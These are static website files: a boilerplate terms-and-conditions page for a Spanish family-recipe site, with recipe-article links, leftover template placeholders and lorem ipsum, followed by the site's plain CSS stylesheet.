


<file: terms.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Terms and Conditions</title>
<meta name="keywords" content="Terms and Conditions" />
<meta name="description" content="Terms and Conditions" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body   id="UrJMzYw">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1 id="CuxkjBfaehygjb5"><a href="#">Recetas para toda la familia</a></h1>
		</div>
		<div id="menu">
			<ul>
				<li class="active"><a href="#" accesskey="1" title="">Homepage</a></li>
				<li id="osFzG4Gc"><a href="privacy-policy.html">Privacy policy</a></li>
				<li id="Qcy1Dl3HZkuSHHb"><a href="terms.html">Terms and Conditions</a></li>
				<li id="UNuEZVgtSStfvyz"><a href="photo.html">Photo gallery</a></li>				
				<li id="fex1uxMySnPJeKn"><a href="#" accesskey="3" title="">About Us</a></li>
				<li id="F1kBqHbmG4"><a href="#" accesskey="4" title="">Careers</a></li>
				<li id="cgvklOaAw"><a href="contact.html">Contacts</a></li>	
			</ul>
		</div>
	</div>
</div>
<div class="wrapper"   id="xIiFTWpyYI42">
	<div id="welcome" class="container">
		<div class="title"   id="5dBCzxyRh">
			<h2 >Terms and Conditions</h2>
		</div>
		<p><ul><li><a href="index.html">Comidas para la familia - 154 recetas caseras- Cookpad</a><br> </li><li><a href="id1.html">Menú semanal para toda la familia, recetas caseras | Receta .</a><br> </li><li><a href="id2.html">9 recetas fáciles para disfrutar en familia - HOLA!</a><br> </li><li><a href="id3.html">Menú semanal para toda la familia, recetas caseras</a><br> </li><li><a href="id4.html">5 recetas fáciles de fin de semana para toda la familia - HOLA!</a><br> </li><li><a href="id5.html">Recetas para toda la familia - Mi bebé y yo - El Mundo</a><br> </li><li><a href="id6.html">6 comidas fáciles para toda la familia | Pequeocio</a><br> </li><li><a href="id7.html">33 recetas para el día a día con las que la familia te hará la ola</a><br> </li><li><a href="id8.html">¿Sin ideas para la cena? 51 recetas rápidas, fáciles y .</a><br> </li><li><a href="id9.html">19 ideas de cenas fáciles, rápidas y sanas para toda la familia .</a><br> </li></ul></p>
	</div>
	<div id="three-column" class="container">
							<center>index.html - {keywords1}- <img src="img/c34a9e88699ff8f4b0d140bd74844ada.jpg" width="50%"></center><br><br><h2>Terms and Conditions</h2>

<p>Welcome to Website!</p>

<p>These terms and conditions outline the rules and regulations for the use of Our Company's Website, located at Website.</p>

<p>By accessing this website we assume you accept these terms and conditions. Do not continue to use Website if you do not agree to take all of the terms and conditions stated on this page.</p>

<p>The following terminology applies to these Terms and Conditions, Privacy Statement and Disclaimer Notice and all Agreements: "Client", "You" and "Your" refers to you, the person log on this website and compliant to the Company’s terms and conditions. "The Company", "Ourselves", "We", "Our" and "Us", refers to our Company. "Party", "Parties", or "Us", refers to both the Client and ourselves. All terms refer to the offer, acceptance and consideration of payment necessary to undertake the process of our assistance to the Client in the most appropriate manner for the express purpose of meeting the Client’s needs in respect of provision of the Company’s stated services, in accordance with and subject to, prevailing law of Netherlands. Any use of the above terminology or other words in the singular, plural, capitalization and/or he/she or they, are taken as interchangeable and therefore as referring to same.</p>

<h3>Cookies</h3>

<p>We employ the use of cookies. By accessing Website, you agreed to use cookies in agreement with the Our Company's Privacy Policy. </p>

<p>Most interactive websites use cookies to let us retrieve the user’s details for each visit. Cookies are used by our website to enable the functionality of certain areas to make it easier for people visiting our website. Some of our affiliate/advertising partners may also use cookies.</p>

<h3>License</h3>

<p>Unless otherwise stated, Our Company and/or its licensors own the intellectual property rights for all material on Website. All intellectual property rights are reserved. You may access this from Website for your own personal use subjected to restrictions set in these terms and conditions.</p>

<p>You must not:</p>
<ul>
    <li>Republish material from Website</li>
    <li>Sell, rent or sub-license material from Website</li>
    <li>Reproduce, duplicate or copy material from Website</li>
    <li>Redistribute content from Website</li>
</ul>

<p>Parts of this website offer an opportunity for users to post and exchange opinions and information in certain areas of the website. Our Company does not filter, edit, publish or review Comments prior to their presence on the website. Comments do not reflect the views and opinions of Our Company,its agents and/or affiliates. Comments reflect the views and opinions of the person who post their views and opinions. To the extent permitted by applicable laws, Our Company shall not be liable for the Comments or for any liability, damages or expenses caused and/or suffered as a result of any use of and/or posting of and/or appearance of the Comments on this website.</p>

<p>Our Company reserves the right to monitor all Comments and to remove any Comments which can be considered inappropriate, offensive or causes breach of these Terms and Conditions.</p>

<p>You warrant and represent that:</p>

<ul>
    <li>You are entitled to post the Comments on our website and have all necessary licenses and consents to do so;</li>
    <li>The Comments do not invade any intellectual property right, including without limitation copyright, patent or trademark of any third party;</li>
    <li>The Comments do not contain any defamatory, libelous, offensive, indecent or otherwise unlawful material which is an invasion of privacy</li>
    <li>The Comments will not be used to solicit or promote business or custom or present commercial activities or unlawful activity.</li>
</ul>

<p>You hereby grant Our Company a non-exclusive license to use, reproduce, edit and authorize others to use, reproduce and edit any of your Comments in any and all forms, formats or media.</p>

<h3>Hyperlinking to our Content</h3>

<p>The following organizations may link to our Website without prior written approval:</p>

<ul>
    <li>Government agencies;</li>
    <li>Search engines;</li>
    <li>News organizations;</li>
    <li>Online directory distributors may link to our Website in the same manner as they hyperlink to the Websites of other listed businesses; and</li>
    <li>System wide Accredited Businesses except soliciting non-profit organizations, charity shopping malls, and charity fundraising groups which may not hyperlink to our Web site.</li>
</ul>

<p>These organizations may link to our home page, to publications or to other Website information so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products and/or services; and (c) fits within the context of the linking party’s site.</p>

<p>We may consider and approve other link requests from the following types of organizations:</p>

<ul>
    <li>commonly-known consumer and/or business information sources;</li>
    <li>dot.com community sites;</li>
    <li>associations or other groups representing charities;</li>
    <li>online directory distributors;</li>
    <li>internet portals;</li>
    <li>accounting, law and consulting firms; and</li>
    <li>educational institutions and trade associations.</li>
</ul>

<p>We will approve link requests from these organizations if we decide that: (a) the link would not make us look unfavorably to ourselves or to our accredited businesses; (b) the organization does not have any negative records with us; (c) the benefit to us from the visibility of the hyperlink compensates the absence of Our Company; and (d) the link is in the context of general resource information.</p>

<p>These organizations may link to our home page so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products or services; and (c) fits within the context of the linking party’s site.</p>

<p>If you are one of the organizations listed in paragraph 2 above and are interested in linking to our website, you must inform us by sending an e-mail to Our Company. Please include your name, your organization name, contact information as well as the URL of your site, a list of any URLs from which you intend to link to our Website, and a list of the URLs on our site to which you would like to link. Wait 2-3 weeks for a response.</p>

<p>Approved organizations may hyperlink to our Website as follows:</p>

<ul>
    <li>By use of our corporate name; or</li>
    <li>By use of the uniform resource locator being linked to; or</li>
    <li>By use of any other description of our Website being linked to that makes sense within the context and format of content on the linking party’s site.</li>
</ul>

<p>No use of Our Company's logo or other artwork will be allowed for linking absent a trademark license agreement.</p>

<h3>iFrames</h3>

<p>Without prior approval and written permission, you may not create frames around our Webpages that alter in any way the visual presentation or appearance of our Website.</p>

<h3>Content Liability</h3>

<p>We shall not be hold responsible for any content that appears on your Website. You agree to protect and defend us against all claims that is rising on your Website. No link(s) should appear on any Website that may be interpreted as libelous, obscene or criminal, or which infringes, otherwise violates, or advocates the infringement or other violation of, any third party rights.</p>

<h3>Your Privacy</h3>

<p>Please read Privacy Policy</p>

<h3>Reservation of Rights</h3>

<p>We reserve the right to request that you remove all links or any particular link to our Website. You approve to immediately remove all links to our Website upon request. We also reserve the right to amen these terms and conditions and it’s linking policy at any time. By continuously linking to our Website, you agree to be bound to and follow these linking terms and conditions.</p>

<h3>Removal of links from our website</h3>

<p>If you find any link on our Website that is offensive for any reason, you are free to contact and inform us any moment. We will consider requests to remove links but we are not obligated to or so or to respond to you directly.</p>

<p>We do not ensure that the information on this website is correct, we do not warrant its completeness or accuracy; nor do we promise to ensure that the website remains available or that the material on the website is kept up to date.</p>

<h3>Disclaimer</h3>

<p>To the maximum extent permitted by applicable law, we exclude all representations, warranties and conditions relating to our website and the use of this website. Nothing in this disclaimer will:</p>

<ul>
    <li>limit or exclude our or your liability for death or personal injury;</li>
    <li>limit or exclude our or your liability for fraud or fraudulent misrepresentation;</li>
    <li>limit any of our or your liabilities in any way that is not permitted under applicable law; or</li>
    <li>exclude any of our or your liabilities that may not be excluded under applicable law.</li>
</ul>

<p>The limitations and prohibitions of liability set in this Section and elsewhere in this disclaimer: (a) are subject to the preceding paragraph; and (b) govern all liabilities arising under the disclaimer, including liabilities arising in contract, in tort and for breach of statutory duty.</p>

<p>As long as the website and the information and services on the website are provided free of charge, we will not be liable for any loss or damage of any nature.</p>
<br>
							<hr />
<iframe width="100%" height="315" src="https://www.youtube.com/embed/Gux8BVx38O4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/f86a0b73ccb10658c97aea31284cef20.jpg" width="50%"/>
	<div id="portfolio" class="container">
		<div class="column1">
			<div class="box"> <a href="#"><img src="img/1a917d3e69429599464d82d29e7dc299.jpg" alt="" class="image image-full"  id="1GWPTtb"/></a>
				<h3>Vestibulum venenatis</h3>
				<p>Fermentum nibh augue praesent a lacus at urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column2" id="E5ztKXLJs2K">
			<div class="box"> <a href="#"><img src="img/a77568518da19e65390dfc4ef83f2767.jpg" alt="" class="image image-full"  id="MgWjtMbvc"/></a>
				<h3>Praesent scelerisque</h3>
				<p>Vivamus fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column3">
			<div class="box"> <a href="#"><img src="img/1e02f3ed69c6166820ca2ba5b5377db3.jpg" alt="" class="image image-full"  id="Ts5qSF2"/></a>
				<h3>Donec dictum metus</h3>
				<p>Vivamus fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column4">
			<div class="box"> <a href="#"><img src="img/f86a0b73ccb10658c97aea31284cef20.jpg" alt="" class="image image-full"  id="mBNGfZBpoz3OR5S"/></a>
				<h3>Mauris vulputate dolor</h3>
				<p>Rutrum fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
	</div>
</div>
<div id="footer">
	<div class="container" id="ag7ocn7NNZ">
		<div class="fbox1" id="k7WbD3Ty5Xg">
		<span class="icon icon-map-marker"></span>
			<span>1234 Fictional Road Suite #789
			<br />Nashville TN 00000</span>
		</div>
		<div class="fbox1">
			<span class="icon icon-phone"></span>
			<span>
				Telephone: +1 800 123 4657 
			</span>
		</div>
		<div class="fbox1" id="QPhfmeT2buBd">
			<span class="icon icon-envelope"></span>
			<span id="EgHSModv3wU">id1.html <br> {keywords2}<br> </span>
		</div>
	</div>
</div>
<div id="copyright">
	<p>&copy; Recetas para toda la familia. All rights reserved. | Photos by Fotogrph | Design by <a href="#" rel="nofollow">TEMPLATED</a>.</p>
	<ul class="contact" id="TdF3FWHsPp1Ov">
		<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
		<li><a href="#" class="icon icon-facebook"><span></span></a></li>
		<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
		<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
		<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
	</ul>
</div>
<p id="4sDUwXTDWMA"></p>
</body>
</html>
</file>
<file: default.css>
html, body
	{
		height: 100%;
	}
	
	body
	{
		margin: 0px;
		padding: 0px;
		background: #64ABD1;
		font-family: 'Questrial', sans-serif;
		font-size: 12pt;
		color: rgba(0,0,0,.6);
	}
	
	
	h1, h2, h3
	{
		margin: 0;
		padding: 0;
		color: #404040;
	}
	
	p, ol, ul
	{
		margin-top: 0;
	}
	
	ol, ul
	{
		padding: 0;
		list-style: none;
	}
	
	p
	{
		line-height: 180%;
	}
	
	strong
	{
	}
	
	a
	{
		color: #CC3399;
	}
	
	a:hover
	{
		text-decoration: none;
	}
	

	.container
	{
		margin: 0px auto;
		width: 1200px;
	}
	

/*********************************************************************************/
/* Form Style                                                                    */
/*********************************************************************************/

		form
		{
		}
		
			form label
			{
				display: block;
				text-align: left;
				margin-bottom: 0.5em;
			}
			
			form .submit
			{
				margin-top: 2em;
				line-height: 1.5em;
				font-size: 1.3em;
			}
		
			form input.text,
			form select,
			form textarea
			{
				position: relative;
				-webkit-appearance: none;
				display: block;
				border: 0;
				background: #fff;
				background: rgba(255,255,255,0.75);
				width: 100%;
				border-radius: 0.50em;
				margin: 1em 0em;
				padding: 1.50em 1em;
				box-shadow: inset 0 0.1em 0.1em 0 rgba(0,0,0,0.05);
				border: solid 1px rgba(0,0,0,0.15);
				-moz-transition: all 0.35s ease-in-out;
				-webkit-transition: all 0.35s ease-in-out;
				-o-transition: all 0.35s ease-in-out;
				-ms-transition: all 0.35s ease-in-out;
				transition: all 0.35s ease-in-out;
				font-size: 1em;
				outline: none;
			}

				form input.text:hover,
				form select:hover,
				form textarea:hover
				{
				}

				form input.text:focus,
				form select:focus,
				form textarea:focus
				{
					box-shadow: 0 0 2px 1px #E0E0E0;
					background: #fff;
				}
				
				form textarea
				{
					min-height: 12em;
				}

				form .formerize-placeholder
				{
					color: #555 !important;
				}

				form ::-webkit-input-placeholder
				{
					color: #555 !important;
				}

				form :-moz-placeholder
				{
					color: #555 !important;
				}

				form ::-moz-placeholder
				{
					color: #555 !important;
				}

				form :-ms-input-placeholder
				{
					color: #555 !important;
				}

				form ::-moz-focus-inner
				{
					border: 0;
				}


/*********************************************************************************/
/* Image Style                                                                   */
/*********************************************************************************/

	.image
	{
		display: inline-block;
		border: 1px solid rgba(0,0,0,.1);
	}
	
	.image img
	{
		display: block;
		width: 100%;
	}
	
	.image-full
	{
		display: block;
		width: 100%;
		margin: 0 0 3em 0;
	}
	
	.image-left
	{
		float: left;
		margin: 0 2em 2em 0;
	}
	
	.image-centered
	{
		display: block;
		margin: 0 0 2em 0;
	}
	
	.image-centered img
	{
		margin: 0 auto;
		width: auto;
	}

/*********************************************************************************/
/* List Styles                                                                   */
/*********************************************************************************/

	ul.style1
	{
	}


/*********************************************************************************/
/* Social Icon Styles                                                            */
/*********************************************************************************/

	ul.contact
	{
		margin: 0;
		padding: 2em 0em 0em 0em;
		list-style: none;
	}
	
	ul.contact li
	{
		display: inline-block;
		padding: 0em 0.10em;
		font-size: 1em;
	}
	
	ul.contact li span
	{
		display: none;
		margin: 0;
		padding: 0;
	}
	
	ul.contact li a
	{
		color: #FFF;
	}
	
	ul.contact li a:before
	{
		display: inline-block;
		background: #4C93B9;
		width: 40px;
		height: 40px;
		line-height: 40px;
		text-align: center;
		color: rgba(255,255,255,1);
	}
	

/*********************************************************************************/
/* Button Style                                                                  */
/*********************************************************************************/

	.button
	{
		display: inline-block;
		margin-top: 2em;
		padding: 0.8em 2em;
		background: #64ABD1;
		line-height: 1.8em;
		letter-spacing: 1px;
		text-decoration: none;
		font-size: 1em;
		color: #FFF;
	}
	
	.button:before
	{
		display: inline-block;
		background: #8DCB89;
		margin-right: 1em;
		width: 40px;
		height: 40px;
		line-height: 40px;
		border-radius: 20px;
		text-align: center;
		color: #272925;
	}
	
	.button-small
	{
	}
		
/*********************************************************************************/
/* Heading Titles                                                                */
/*********************************************************************************/

	.title
	{
		margin-bottom: 3em;
	}
	
	.title h2
	{
		font-size: 2.8em;
	}
	
	.title .byline
	{
		font-size: 1.1em;
		color: #6F6F6F#;
	}

/*********************************************************************************/
/* Header                                                                        */
/*********************************************************************************/

	#header-wrapper
	{
		overflow: hidden;
		background: #acc733;
	}

	#header
	{
		text-align: center;
	}

/*********************************************************************************/
/* Logo                                                                          */
/*********************************************************************************/

	#logo
	{
		padding: 8em 0em 4em 0em;
	}
	
	#logo h1
	{
		display: inline-block;
		margin-bottom: 0.20em;
		padding: 0.20em 0.9em;
		font-size: 3.5em;
	}
	
	#logo a
	{
		text-decoration: none;
		color: #FFF;
	}
	
	#logo span
	{
		padding-right: 0.5em;
		text-transform: uppercase;
		font-size: 0.90em;
		color: rgba(255,255,255,1);
	}

	#logo span a
	{
		color: rgba(255,255,255,0.8);
	}
	
	

/*********************************************************************************/
/* Menu                                                                          */
/*********************************************************************************/

	#menu
	{
		height: 60px;
	}
	
	#menu ul
	{
		display: inline-block;
		padding: 0em 2em;
		text-align: center;
	}
	
	#menu li
	{
		display: inline-block;
	}
	
	#menu li a, #menu li span
	{
		display: inline-block;
		padding: 0em 1.5em;
		text-decoration: none;
		font-size: 0.90em;
		font-weight: 600;
		text-transform: uppercase;
		line-height: 60px;
		outline: 0;
		color: #FFF;
	}
	
	#menu li:hover a, #menu li.active a, #menu li.active span
	{
		background: #FFF;
		color: #CC3399;
	}
	
	#menu .current_page_item a
	{
	}
	

/*********************************************************************************/
/* Banner                                                                        */
/*********************************************************************************/

	#banner
	{
	}

/*********************************************************************************/
/* Wrapper                                                                       */
/*********************************************************************************/


